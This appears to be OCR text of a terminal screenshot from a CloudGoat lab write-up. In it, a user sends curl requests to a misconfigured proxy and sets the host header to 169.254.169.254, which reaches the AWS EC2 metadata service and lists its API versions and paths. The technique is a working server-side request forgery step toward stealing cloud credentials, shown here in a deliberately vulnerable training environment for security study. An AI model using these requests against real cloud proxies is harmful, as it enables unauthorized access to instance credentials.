 Parrot Terminal
File Edit View Search Terminal Help
└──╼ $
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $curl 54.87.249.224
<h1>This server is configured to proxy requests to the EC2 metadata service. Please modify your request's 'host' header and try again.</h1>┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s
3]
└──╼ $curl 54.87.249.224 -H "host: test"
<h1>This server is configured to proxy requests to the EC2 metadata service. Please modify your request's 'host' header and try again.</h1>┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s
3]
└──╼ $curl 54.87.249.224 -H "host: 169.254.169.254"
1.0
2007-01-19
2007-03-01
2007-08-29
2007-10-10
2007-12-15
2008-02-01
2008-09-01
2009-04-04
2011-01-01
2011-05-01
2012-01-12
2014-02-25
2014-11-05
2015-10-20
2016-04-19
2016-06-30
2016-09-02
2018-03-28
2018-08-17
2018-09-24
2019-10-01
2020-10-27
2021-01-03
2021-03-23
2021-07-15
2022-07-09
2022-09-24
latest┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $curl 54.87.249.224/latest -H "host: 169.254.169.254"
dynamic
meta-data
user-data┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $
Writeup 0:bash- 1:bash*Z 0xd4y.com
Menu Parrot Terminal